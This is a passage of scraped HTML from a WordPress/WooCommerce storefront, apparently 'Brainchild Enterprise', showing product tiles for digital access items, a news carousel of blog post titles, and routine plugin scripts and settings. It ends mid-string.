											<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M5 7.00009L10 1.00009L15 7.00009" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M19 7.00009L17 15.0001C16.9065 15.5733 16.6552 16.0873 16.2897 16.4528C15.9243 16.8182 15.4679 17.0119 15 17.0001H5C4.53211 17.0119 4.07572 16.8182 3.71028 16.4528C3.34485 16.0873 3.0935 15.5733 3 15.0001L1 7.00009H19Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</a>
																	</li>
													</ul>
					</div>
							</div>
		</div>

		<div class="product-caption">
							<a href="https://www.brainchildenterprise.com/product/brainchild-mint/" class="streamit-product-title-link ">
					Brainchild Mint				</a>
							<div class="price-detail">
					<span class="price">
						&#036;20.00					</span>
				</div>
			
					</div>
	</div>
</div>	
<div class="streamit-sub-product streamit-go-back product type-product post-10758 status-publish instock product_cat-access product_cat-brainchild has-post-thumbnail featured virtual taxable purchasable product-type-simple">
	<div class="streamit-inner-box ">
		<a href="https://www.brainchildenterprise.com/product/brainchild-ticket/"></a>
		<div class="streamit-product-block">
			
			<div class="streamit-image-wrapper">
									<a href="https://www.brainchildenterprise.com/product/brainchild-ticket/" class="streamit-product-title-link ">
						<div class="streamit-product-image"><img width="300" height="300" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg 300w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-100x100.jpeg 100w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg 150w" sizes="100vw" /></div>					</a>
									<div class="streamit-woo-buttons-holder">
						<ul>
																								<li>
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10758  wishlist-fragment on-first-load"
	data-fragment-ref="10758"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10758,&quot;parent_product_id&quot;:10758,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=10758" rel="nofollow" data-product-id="10758" data-product-type="simple" data-original-product-id="10758" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="far fa-heart"></i>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
									</li>
																<li>
																			<a href="?add-to-cart=10758" class=" ajax_add_to_cart add_to_cart_button d-flex align-items-center button streamit-box-shadow streamit-morden-btn" data-product_id="10758" data-product_sku="" data-product_name="Brainchild Ticket">
											<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M5 7.00009L10 1.00009L15 7.00009" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M19 7.00009L17 15.0001C16.9065 15.5733 16.6552 16.0873 16.2897 16.4528C15.9243 16.8182 15.4679 17.0119 15 17.0001H5C4.53211 17.0119 4.07572 16.8182 3.71028 16.4528C3.34485 16.0873 3.0935 15.5733 3 15.0001L1 7.00009H19Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</a>
																	</li>
													</ul>
					</div>
							</div>
		</div>

		<div class="product-caption">
							<a href="https://www.brainchildenterprise.com/product/brainchild-ticket/" class="streamit-product-title-link ">
					Brainchild Ticket				</a>
							<div class="price-detail">
					<span class="price">
						&#036;0.50					</span>
				</div>
			
					</div>
	</div>
</div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1696735860020"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">    <div id="" class="mt-addons-title-subtile ">
      
      
      
      <h2 class="mt-addons-title-section text-left" style="color:#000000;font-weight:600;font-size:30px;line-height: 1.4">Latest News</h2>

            
          </div>

    
      <!-- dir="rtl" -->
                    <div class="mt-swipper-carusel-position" style="position:relative;">

          <div id="mt-addons-swipper-6972386fe497c" 
                    data-swiper-id="mt-addons-swipper-6972386fe497c"  
        data-swiper-autoplay=""
        data-swiper-delay="" 
        data-swiper-desktop-items="" 
        data-swiper-mobile-items="" 
        data-swiper-tablet-items="" 
        data-swiper-space-between-items="" 
        data-swiper-allow-touch-move="" 
        data-swiper-effect=""
        data-swiper-grab-cursor =""
        data-swiper-infinite-loop =""
        data-swiper-centered-slides =""
        data-swiper-navigation =""
        data-swiper-pagination =""


                class="mt-addons-blog-posts-carousel  row ">

                         
                     
                                                                      <div class="mt-addons-blog-posts-carousel-single-post col-md-4">
                      <div class="mt-addons-blog-posts-carousel-single-post-wrapper" style="">
                        <div class="mt-addons-blog-posts-carousel-custom" style="display:block;"> 

                          <div class="mt-addons-blog-posts-carousel-thumbnail">
                                                              <div class="mt-addons-blog-featured-image"style="filter:brightness()">
                                  <img src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish.png" alt="Introducing Project Promoter Royalties: A Unique Revenue Sharing Feature" />
                                  <div class="mt-addons-blog-posts-carousel-button">
                                    <div class="mt-addons-blog-posts-carousel-content-inside"style="background-color:">
                                      <a href="https://www.brainchildenterprise.com/introducing-project-promoter-royalties-a-unique-revenue-sharing-feature/" class="relative" style="color:">
                                        Read More                                      </a>
                                    </div>
                                  </div>
                                </div>
                                                        </div>
                        </div>
                        <div class="mt-addons-blog-posts-carousel-head-content">
                          <div class="mt-addons-blog-posts-carousel-date" style="color:">
                            <span>22 </span>Sep, 2023                                                                                              | <a style="color:" href="https://www.brainchildenterprise.com/introducing-project-promoter-royalties-a-unique-revenue-sharing-feature/" ><span><a href="https://www.brainchildenterprise.com/introducing-project-promoter-royalties-a-unique-revenue-sharing-feature/#respond">0 Comments</a></span></a>
                                                              
                          </div>
                          <h3 class="mt-addons-blog-posts-carousel-post-name"><a href="https://www.brainchildenterprise.com/introducing-project-promoter-royalties-a-unique-revenue-sharing-feature/" style="color:;font-weight:;font-size:px;line-height: ">Introducing Project Promoter Royalties: A Unique Revenue Sharing Feature</a></h3>
                                                                                    <div class="mt-addons-blog-posts-excerpt"><p style="color:">
In the ever-evolving landscape of online platforms, innovation often takes center stage. Today,...</p></div>
                                                                              </div>
                      </div>
                    </div>

                                      <div class="mt-addons-blog-posts-carousel-single-post col-md-4">
                      <div class="mt-addons-blog-posts-carousel-single-post-wrapper" style="">
                        <div class="mt-addons-blog-posts-carousel-custom" style="display:block;"> 

                          <div class="mt-addons-blog-posts-carousel-thumbnail">
                                                              <div class="mt-addons-blog-featured-image"style="filter:brightness()">
                                  <img src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish.png" alt="Understanding the Difference: &#8220;Ownership&#8221; vs. &#8220;Access&#8221;" />
                                  <div class="mt-addons-blog-posts-carousel-button">
                                    <div class="mt-addons-blog-posts-carousel-content-inside"style="background-color:">
                                      <a href="https://www.brainchildenterprise.com/understanding-the-difference-vip-pass-vs-access-tickets-or-tokens/" class="relative" style="color:">
                                        Read More                                      </a>
                                    </div>
                                  </div>
                                </div>
                                                        </div>
                        </div>
                        <div class="mt-addons-blog-posts-carousel-head-content">
                          <div class="mt-addons-blog-posts-carousel-date" style="color:">
                            <span>20 </span>Sep, 2023                                                                                              | <a style="color:" href="https://www.brainchildenterprise.com/understanding-the-difference-vip-pass-vs-access-tickets-or-tokens/" ><span><a href="https://www.brainchildenterprise.com/understanding-the-difference-vip-pass-vs-access-tickets-or-tokens/#respond">0 Comments</a></span></a>
                                                              
                          </div>
                          <h3 class="mt-addons-blog-posts-carousel-post-name"><a href="https://www.brainchildenterprise.com/understanding-the-difference-vip-pass-vs-access-tickets-or-tokens/" style="color:;font-weight:;font-size:px;line-height: ">Understanding the Difference: &#8220;Ownership&#8221; vs. &#8220;Access&#8221;</a></h3>
                                                                                    <div class="mt-addons-blog-posts-excerpt"><p style="color:">
In the realm of digital ownership and access, two distinct products have emerged...</p></div>
                                                                              </div>
                      </div>
                    </div>

                                      <div class="mt-addons-blog-posts-carousel-single-post col-md-4">
                      <div class="mt-addons-blog-posts-carousel-single-post-wrapper" style="">
                        <div class="mt-addons-blog-posts-carousel-custom" style="display:block;"> 

                          <div class="mt-addons-blog-posts-carousel-thumbnail">
                                                              <div class="mt-addons-blog-featured-image"style="filter:brightness()">
                                  <img src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish.png" alt="Unlocking Investment Success with ROI Portfolios: A Comprehensive Guide" />
                                  <div class="mt-addons-blog-posts-carousel-button">
                                    <div class="mt-addons-blog-posts-carousel-content-inside"style="background-color:">
                                      <a href="https://www.brainchildenterprise.com/unlocking-investment-success-with-roi-portfolios-a-comprehensive-guide/" class="relative" style="color:">
                                        Read More                                      </a>
                                    </div>
                                  </div>
                                </div>
                                                        </div>
                        </div>
                        <div class="mt-addons-blog-posts-carousel-head-content">
                          <div class="mt-addons-blog-posts-carousel-date" style="color:">
                            <span>20 </span>Sep, 2023                                                                                              | <a style="color:" href="https://www.brainchildenterprise.com/unlocking-investment-success-with-roi-portfolios-a-comprehensive-guide/" ><span><a href="https://www.brainchildenterprise.com/unlocking-investment-success-with-roi-portfolios-a-comprehensive-guide/#respond">0 Comments</a></span></a>
                                                              
                          </div>
                          <h3 class="mt-addons-blog-posts-carousel-post-name"><a href="https://www.brainchildenterprise.com/unlocking-investment-success-with-roi-portfolios-a-comprehensive-guide/" style="color:;font-weight:;font-size:px;line-height: ">Unlocking Investment Success with ROI Portfolios: A Comprehensive Guide</a></h3>
                                                                                    <div class="mt-addons-blog-posts-excerpt"><p style="color:">
Introduction



In the world of finance and investment, maximizing returns...</p></div>
                                                                              </div>
                      </div>
                    </div>

                                                                                                            </div>
        </div>
            
      <style type="text/css" media="screen">
        .swiper-button-prev:hover,
        .swiper-button-next:hover {
          background: !important;
          color: !important;
          opacity: 1;
        }
        .swiper-pagination-bullet {
          background: !important;
        }
      </style>
    </div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
</div>		<footer id="colophon" class="footer streamit-uniq footer-one iq-bg-dark" >
					</footer><!-- #colophon -->
	
</div><!-- .site-content-contain -->
</div><!-- #page -->

<!-- === back-to-top === -->
<div id="back-to-top">
	<a class="top" id="top" href="#top">
		<i class="fas fa-angle-up"></i>
	</a>
</div>
<!-- === back-to-top End === -->

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/javascript">
 function fetch_products(){
  
     jQuery.ajax({
        url: 'https://www.brainchildenterprise.com/wp-admin/admin-ajax.php',
        type: 'post',
        data: { action: 'mt_addons_search_form_data_fetch', keyword: jQuery('#keyword').val() },
        success: function(data) {
            jQuery('#datafetch').html( data );
        }
    });

}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_animate-css-css' href='https://www.brainchildenterprise.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mt-button-css' href='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/shortcodes/button/../../css/button.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='title-subtitle-css-css' href='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/shortcodes/title-subtitle/../../css/title-subtitle.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='collectors-group-css-css' href='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/shortcodes/products-category-group/../../css/collectors-group.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/shortcodes/products-category-group/../../css/plugins/swiperjs/swiper-bundle.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://www.brainchildenterprise.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_openiconic-css' href='https://www.brainchildenterprise.com/wp-content/plugins/js_composer/assets/css/lib/vc-open-iconic/vc_openiconic.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='products-category-banner-css-css' href='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/shortcodes/products-category-list/../../css/collectors-list.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-css-css' href='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/shortcodes/icon-list-group-item/../../css/icon-list-group-item.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://www.brainchildenterprise.com/wp-content/plugins/js_composer/assets/css/lib/vc-linecons/vc_linecons_icons.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='blog-posts-carousel-css' href='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/shortcodes/blog-posts/../../css/blog-posts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.brainchildenterprise.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//www.brainchildenterprise.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.brainchildenterprise.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7f0f41b3a9","remove_from_wishlist_nonce":"936f2a009d","reload_wishlist_and_adding_elem_nonce":"1a4e9b1296","load_mobile_nonce":"6a944b927c","delete_item_nonce":"8785c1a7af","save_title_nonce":"50289e198b","save_privacy_nonce":"0dcee952e7","load_fragments_nonce":"1632780b56"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.brainchildenterprise.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.brainchildenterprise.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0' id='js-mt-plugins-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-framework/js/filters-main.js?ver=1.0.0' id='filters-main-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-framework/js/filters-mixitup.min.js?ver=1.0.0' id='filters-mixitup.min-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1.0.0' id='flipclock-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-framework/js/map-pins.js?ver=1.0.0' id='map-pins-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-framework/js/tabs-custom.js?ver=1.0.0' id='tabs-custom-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0' id='magnific-popup-js' async data-wp-strategy='async'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c740db49403dadfde36c5f7f94db2514","fragment_name":"wc_fragments_c740db49403dadfde36c5f7f94db2514","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.brainchildenterprise.com","ajax_url":"https:\/\/www.brainchildenterprise.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/js/vendor/slick/slick.min.js?ver=3.4.2' id='slick-min-js' async data-wp-strategy='async'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/js/vendor/slick/slick-animation.min.js?ver=3.4.2' id='slick-animation-js' async data-wp-strategy='async'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.3.7' id='select2-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/js/vendor/bootstrap.min.js?ver=3.4.2' id='bootstrap-js' async data-wp-strategy='async'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/js/custom.min.js?ver=3.4.2' id='streamit-custom-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='streamit-loadmore-js-extra'>
/* <![CDATA[ */
var streamit_loadmore_params = {"ajaxurl":"https:\/\/www.brainchildenterprise.com\/wp-admin\/admin-ajax.php","posts":"{\"error\":\"\",\"m\":\"\",\"p\":\"10092\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"10092\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","query":"[]","current_page":"1","max_page":"0","template_dir":"https:\/\/www.brainchildenterprise.com\/wp-content\/themes\/streamit","version":"3.4.2","query1":"[]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/js/loadmore.min.js?ver=3.4.2' id='streamit-loadmore-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/js/vendor/select2.min.js?ver=3.4.2' id='select2-streamit-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.12' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/www.brainchildenterprise.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character 